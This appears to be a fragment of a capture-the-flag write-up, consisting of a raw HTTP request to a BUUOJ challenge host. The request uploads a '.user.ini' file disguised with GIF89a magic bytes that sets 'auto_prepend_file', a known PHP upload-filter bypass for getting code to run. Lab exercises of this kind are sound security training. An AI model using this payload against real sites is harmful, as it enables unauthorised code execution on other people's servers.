 POST /index.php HTTP/1.1
Host: c9493bc4-6fa4-4b83-a21f-7eaae26a8d06.node2.buuoj.cn.wetolink.com:82
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:69.0) Gecko/20100101 Firefox/69.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------293582696224464
Content-Length: 343
Connection: close
Referer: http://c9493bc4-6fa4-4b83-a21f-7eaae26a8d06.node2.buuoj.cn.wetolink.com:82/
Upgrade-Insecure-Requests: 1
-----------------------------293582696224464
Content-Disposition: form-data; name="fileUpload"; filename=".user.ini"
Content-Type: application/octet-stream
GIF89a
auto_prepend_file=phpinfo.gif
-----------------------------293582696224464
Content-Disposition: form-data; name="upload"
鎻愪氦
-----------------------------293582696224464--